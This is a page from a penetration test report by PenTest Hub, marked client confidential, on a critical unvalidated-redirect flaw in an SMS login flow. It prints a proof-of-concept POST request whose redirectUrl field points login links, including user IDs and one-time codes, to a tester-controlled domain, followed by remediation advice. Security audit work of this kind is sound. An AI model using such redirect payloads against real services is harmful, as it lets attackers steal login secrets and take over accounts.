PenTest Hub
2.4 Unvalidated Redirect
CRITICAL
Ref ID: -1-3
Due to unvalidated redirect, a malicious user can craft a payload so that it sends the login request message to a valid/targeted user which then can be redirected to a malicious domain where these request (with the URL payload) are logged and with this the attacker can gain access to the targeted user’s account. The below example shows how a malicious domain can be injected to the SMS which is sent to the user.
Vulnerability Details:
| Affects: | https:// |
| References: | https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Unvalidated_Redirects_and_Forwards_Cheat_Sheet.md |
Request.:
POST /login/sms HTTP/1.1
Content-Type: application/json; charset=UTF-8
Content-Length: 94
Host:
Connection: close
Accept-Encoding: gzip, deflate
User-Agent: okhttp/3.10.0
{"onMobilePlatform":true,"phone":" ","redirectUrl":"https://pentest-hub.com/"}
Evidence:
1831
Text Message
Today 11:48
Enter this code: 048134. Or click this link to login: https://pentest-hub.com/?userId=1223fa0b-ed91-4cce-b274-39f725358ca3&secret=048134 Go!
Remediation Guidance:
All input should be correctly validated and redirects should be carefully treated.
Page No. 10
Client Confidential
www.pentest-hub.com